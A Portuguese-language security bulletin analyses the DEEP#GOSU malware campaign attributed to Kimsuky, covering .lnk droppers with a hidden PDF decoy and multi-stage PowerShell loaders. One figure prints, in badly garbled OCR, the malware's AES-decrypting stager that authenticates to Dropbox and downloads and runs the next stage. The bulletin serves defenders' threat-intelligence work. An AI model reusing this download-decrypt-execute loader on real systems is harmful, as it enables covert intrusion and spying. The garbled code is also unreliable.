# BOLETIMDE SEGURANÇA

Nova campanha de malware tem como alvo usuários de Windows



Creek







Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso **X**.

## **[Heimdall Security Research](https://twitter.com/heimdallish)**





Acesse boletins diários sobre agentes de ameaças, *malwares*, indicadores de comprometimentos, TTPs e outras informações no *site* da ISH.

## **[Boletins de Segurança](https://ish.com.br/boletins-de-seguranca/) – Heimdall**



#### **CONTAS DO FACEBOOK SÃO INVADIDAS** POR EXTENSÕES MALICIOSAS DE **NAVEGADORES**

Descoberto recentemente que atores maliciosos utilizam extensões de navegadores para realizar o roubo de cookies de sessões de sites como o Facebook. A extensão maliciosa é oferecida como um anexo do ChatGPT.

BAIXAR



#### ALERTA PARA RETORNO DO MALWARE EMOTET!

O malware Emotet após permanecer alguns meses sem operacões refornou cou outro mejo de propagação, via OneNote e também dos métodos já conhecidos via Planilhas e Documentos do Microsoft Office





#### **GRUPO DE RANSOMWARE CLOP** EXPLORANDO VULNERABILIDADE PARA **NOVAS VÍTIMAS**

O grupo de Ransomware conhecido como Cl0p está explorando ativamente a vulnerabilidade conhecida como CVE-2023-0669, na qual realizou o ataque a diversas organizações e expôs os dados no site de data leaks

BAIXAR





# **SUMÁRIO**







## **LISTA DE TABELAS**







## **LISTA DE FIGURAS**







## <span id="page-5-0"></span>**1 SUMÁRIO EXECUTIVO**

A equipe de *[Threat Research da Securonix](https://www.securonix.com/blog/securonix-threat-research-security-advisory-new-deepgosu-attack-campaign/)* (**STR**) identificou uma campanha de ataque complexidade, provavelmente ligada ao grupo *Kimsuky* da Coreia do Norte. A campanha, denominada **DEEP#GOSU**, utiliza novos e antigos códigos/stagers. Embora o Kimsuky já tenha atacado vítimas sul-coreanas, a nova estratégia é notável por seu uso de scripts *PowerShell* e *VBScript* para infecções discretas. Esses scripts permitem aos invasores monitorar atividades como a área de transferência e as teclas digitadas. A campanha **DEEP#GOSU** emprega um trojan para controlar hosts infectados, com scripts de fundo para persistência e monitoramento. A comunicação é feita através de serviços legítimos como **Dropbox** e **Google Docs**, permitindo que o malware se misture ao tráfego de rede, permitindo atualizações dinâmicas do malware. A entrada provável do malware é através de um anexo de e-mail malicioso disfarçado como um arquivo .lnk.





## <span id="page-6-0"></span>**2 DETALHES DA CAMPANHA DE ATAQUE**

A utilização de arquivos .lnk como ferramenta por agentes maliciosos não é algo inédito. Contudo, a abordagem do DEEP#GOSU para a execução do código diverge significativamente do que usualmente é observado. Inicialmente, a extensão do comando é notavelmente vasta, indicando que o PowerShell em questão foi desenvolvido para realizar múltiplas funções de alta complexidade. Aém disso, o arquivo de atalho, com aproximadamente 2,2 MB, sugere que há mais conteúdo nele do que aparenta inicialmente.



*Figura 1 – Execução de linha de comando.*

<span id="page-6-1"></span>O arquivo de atalho contém um script PowerShell que é capaz de extrair e executar códigos maliciosos baixados da internet, além de limpar seus próprios rastros. Ele usa criptografia e serviços em nuvem para recuperar a carga útil, o que sugere um alto grau de sofisticação. Esse arquivo contém mais de 2 MB devido à presença de um PDF incorporado, que é adicionado após uma longa sequência de caracteres "A". Isso pode ser uma estratégia para aumentar o tamanho do arquivo e evitar detecções de antivírus. Ao visualizá-lo com um editor hexadecimal, é possível ver o final do código de atalho, o início da sequência de caracteres "A" e, após o término dos "A", o início de um cabeçalho PDF.



*Figura 2 – Arquivo PDF incorporado destacado.*

<span id="page-6-2"></span>



O arquivo de atalho em questão tem um PDF anexado a ele. Este arquivo de atalho contém um código PowerShell que realiza várias operações. O código PowerShell mencionado foi extraído do arquivo de atalho e foi simplificado para melhor compreensão.



*Figura 3 – Extração do arquivo pdf.*

<span id="page-7-0"></span>O script realiza a extração do conteúdo PDF de um arquivo *.lnk*. Ele faz isso com base em posições de bytes específicas, que estão entre os valores de byte 2105824 e 2282653 (**\$len1** a **\$len2**). Durante a execução, o script registra o progresso de cada operação, como "**readfileend**", "**exestart**" e "**exeend**". O alias "sc" é empregado para criar um novo objeto que armazena o arquivo PDF. Posteriormente, o conteúdo extraído é salvo em uma nova variável **\$path** e é executado usando o comando PowerShell Start-Process. O conteúdo do PDF é então aberto no visualizador de PDF padrão do sistema, sob o nome "IMG\_20240214\_0001.pdf". Por fim, todos os arquivos são excluídos.

A astúcia dessa estratégia reside no fato de que, tecnicamente, não existe nenhum arquivo PDF no arquivo zip inicial que é enviado para a vítima. Quando a vítima clica no arquivo de atalho disfarçado de PDF, um arquivo PDF é imediatamente exibido, dissipando assim quaisquer suspeitas de que algo inusitado possa ter ocorrido. O documento PDF está em coreano e aparenta ser um anúncio sobre o filho do CEO da Korean Airlines, Choi Hyun (o falecido Choi Yul), informando que o filho morreu em um acidente de carro. O documento também contém detalhes e datas do funeral.







*Figura 4 – Documento isca.*

<span id="page-8-0"></span>Além de abrir e rodar o documento PDF, o arquivo de atalho também dispara a próxima fase da carga maliciosa do malware a partir de um URL do Dropbox (*hxxps://content.dropboxapi[.]com/2/files/download/step2/ps.bin*). Contrariando o que o nome sugere, o arquivo **ps.bin** é, na realidade, um outro script do PowerShell que será discutido posteriormente. Como o Dropbox exige autenticação, todos os parâmetros necessários são integrados ao script PowerShell original do atalho. Com o código do PowerShell já limpo, a seção do script que é responsável por baixar e rodar a próxima fase da carga maliciosa (**\$newString** ) é ressaltada.

| 555555555555<br>991111111111<br>\$11111\$\$\$\$\$\$:<br>\$11111\$ \$933<br>3171133<br>5:11:15<br>\$21115555<br>551000155551<br>\$\$\$1:1111<br>555555<br>183<br>5555555<br>\$:::::::555555<br>Societistici<br>15555555555555          | unction ALSOccypt ( perm ( [Dyte] [Shytes][Shying][pass="pa55w0rd"] SinputStream = Now Chynn" System,10.MemoryStream(,Shytes)<br>SOutputStream - Now Union: System. 10. MemoryStream<br>\$5alt - No Object Bytel (32)<br>SDytesRead - SInputStream.Head(SSalt, O, SSalt.Length)<br>If ( Slyteshead one Stalt Longit) 3 {<br>exit<br>SPEKUEZ - New-Object System.Security.Cryptography.Nfc2ROADeriveDytes(Spass, SSalt)<br>SAESKey - SPIND#2.DetBates(323)<br>SAESIV - SPORDF2 Settlyhead183<br>SAES - Now-Olyjnet Security.Cryptography.AnsManaged<br>SDec - SAES CreateDecryptorCSAESEey, SAESIV)<br>SCryptoStream - How-Object System.Security.Cryptography.CryptoStream(SInputStream, SDec, [System.Security.Cryptography.CryptoStreamWode]: (Read)<br>SCryptoStream.ComyTo(SChatputStream)<br>SOutputStream. Dispose()<br>return SOutputStress, Interest)<br>delimitib - Timipage DySnic"<br>SclientSecret - "Wilrurlivilands"<br>InefneshToken - "atlata http://coulous.com/patch/strain/strain/call/2005/appli. Ine-F793aanda"<br>Body - Higrant type "refresh token"; refresh token SrefreshToken; client id-SclientID; client secret-SclientSecret)<br>StakenEndpoint - "Attps://api.drapboxapi.com/onath3/taken"<br>Sewsponse - Jammin-RestRethout-Ori StokenFndpoint -Method Post -Hody Shody<br>IF (Greenwans access tukes) {<br>SaccessToken - Sresponse access token<br>MownloadUrl - "https://content.Sropboxapi.com/2/files/download"<br>DremoteFilePath = "/ctep3/pc.bin"<br>Bruquest = [Spstee.Net.HttpGebRequest]::Create(SdownloadJrl)<br><b>Seequest</b> Action - "POST"<br>Drequest Hombors. Add("Authorization", "Bearer SaccessTokes")<br>Irequest. Headers.Add("Drupbox-APS-Arg", '{"path"; "' = iremateFilePath = '"}'}<br><b>Tresponse - Srequest.GetResponse()</b><br>PreceiveStream - Sresponse GrtNeuponseStream()<br>Spass - "pattumed" | 3111111<br><b>XILLION</b><br><b>XIIIIK</b><br><b>KILLISE</b><br>11111100<br>X R11111X<br><b>LESSION</b><br>11113<br><b>STEER</b><br><b>RICELLE</b><br>$X$ $X$ : $1121X$<br><b>ESSESSION</b><br><b>ALLICELX</b><br><b>Million</b><br>Withers's<br><b>FEFEEE</b>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 来业业调调转储业业标识公公三三三<br>第2555220101010<br>第二三十二三 第现其机构化<br>細胞に上土上後に「ニーヨ」<br>最上ででは第一 (1)<br>最上上上の第一 (1) 10:1<br><b>東京またと解説明書店会</b><br><b>Rossidenti</b><br>最上土土土 解脱的现在分词<br>黒け上に黒 一 日<br>電力をする期 (1)<br>構えるとも無い<br>$\sim$<br><b>RRISSIS</b> | If (Scoceivestream == 1=1) (<br>\$streamteader = Aus-Joject System.10.StreamHeader(\$receivuStream)<br>ImmoryStream - Now-Ohierit System.10.MemoryStream<br>Shuffer - Now-Chilect bytell 1824<br>$frend = 0$<br>do f iread - Seveniveltream Houd(Sbuffer, O. Sbuffer. Longth)<br>SmemoryStresm.Write(Sbuffer, 0, Sread)<br>Ails (Sread of 8)<br>ienc bytes = imemoryStream.TuNrray()<br>Some bytes - AESDecrypt hytes Sent hytes pacs Spacs<br>Smouthfing - Isystem feat Incorney): UTFB Getttring(Gdec.bytex)<br>inclinescript                                                                                                    | <b>Process acceptance</b><br>11.4<br>1.88<br>MILLILLIN<br><b>COL</b><br><b>MICCOLDIN</b><br><b>WILLIAM</b><br><b>COL</b><br>WOODDOR<br>1, 100<br>9111119<br><b>STATE</b><br><b>SUMMONS 2 2 2 2 2 2 00</b><br>111111111119<br><b>NESTS STATES AND STREET</b><br><b>HINNEYSSER</b><br><b>WILLIAM</b><br><b>SECTION</b><br><b>MISSION</b><br><b>COLLEGE</b><br><b>RACIOLER</b><br><b>Service</b> |

*Figura 5 – Carga útil para o estágio do Dropbox.*

<span id="page-8-1"></span>O arquivo de atalho inicial foi adquirido e acionou um carregamento remoto do Dropbox denominado **ps3.bin**. O script do PowerShell contido no arquivo .bin estabelece uma função (**Load**) que realiza diversas ações, incluindo baixar, descompactar, carregar e executar dinamicamente o código assembly .NET de um URL do Dropbox distinto.





## **Estabelece uma função de descompressão auxiliar ( GzExtract ):**

- Essa função interna aceita uma matriz de bytes na forma de dados GZIP compactados como entrada.
- Descompacta esses dados e devolve a matriz de bytes resultante.

### **Carregando assemblies .NET dinamicamente:**

- O script carrega dinamicamente assemblies associados a System.Drawing , System.Windows.Forms e PresentationCore.
- Isso possibilita que o script utilize recursos avançados de interface gráfica que foram utilizados anteriormente para recursos como capturas de tela ou gravação de tela pelo malware Dark Pink, entre outros.

### **Autenticação com o Dropbox e download da carga remota do próximo estágio:**

- De maneira similar ao script do PowerShell do arquivo de atalho, ele autentica no Dropbox novamente utilizando um token de atualização, ID do cliente e segredo do cliente para obter um token de acesso.
- Um arquivo denominado r\_enc.bin é baixado do Dropbox (estágio 3).
- Após o download do arquivo, ele tenta descompactar a carga utilizando a função GzExtract definida anteriormente.
- O script sugere que essa carga útil é um assembly .NET em formato binário, embora esteja compactado para evitar detecção.

#### **Carregando e executando dinamicamente o assembly .NET:**

- Ele carrega o assembly .NET descompactado na memória sem gravá-lo no disco, o que pode auxiliar na redução de detecções de AV.
- Ele percorre os tipos e métodos dentro do assembly carregado para localizar e invocar um método específico (makeProbe1). A invocação é comentada, mas sugere que o método seria executado com um parâmetro codificado, que é parcialmente exibido e depois truncado.
- Esse carregamento e execução dinâmicos permitem que o malware execute praticamente qualquer ação suportada pela estrutura .NET, com base no código do assembly baixado.



*Figura 6 – Script powershell ps.bin.*

<span id="page-9-0"></span>



O script também chama um método em uma instância de objeto utilizando reflexão no PowerShell. O parâmetro para essa chamada parece ser uma string codificada em **Base64**. A string pode ser observada na figura subsequente.



*Figura 7 – Script powershell ps.bin chamando carga útil.*

<span id="page-10-0"></span>O malware empregado no DEEP#GOSU constitui uma ameaça multietapas e sofisticada, projetada para operar de maneira discreta em sistemas Windows, com ênfase especial no monitoramento de rede. A execução do malware dependia do PowerShell e do VBScript, com um nível surpreendentemente baixo de ofuscação. Cada etapa era criptografada com AES, uma senha comum e IV, o que provavelmente reduziria as detecções por varreduras simples de rede ou arquivo. As funcionalidades do malware incluíam registro de teclas, monitoramento da área de transferência, execução dinâmica de carga útil, exfiltração de dados e persistência. Para garantir acesso remoto completo, ele utilizava software RAT, tarefas programadas e scripts PowerShell autoexecutáveis através de jobs.





## <span id="page-11-0"></span>**3 CONCLUSÃO**

A proteção contra ameaças cibernéticas, como o DEEP#GOSU, é crucial para as organizações. Ela preserva a confiança do cliente, a imagem da empresa e atende aos requisitos regulatórios. As organizações devem priorizar a segurança cibernética e adotar estratégias eficazes para mitigar riscos. A implementação de controles de segurança, como os CIS Controls, pode melhorar a postura de segurança e reduzir as ameaças cibernéticas.





## <span id="page-12-0"></span>**4 MITRE ATT&CK - TTPS**

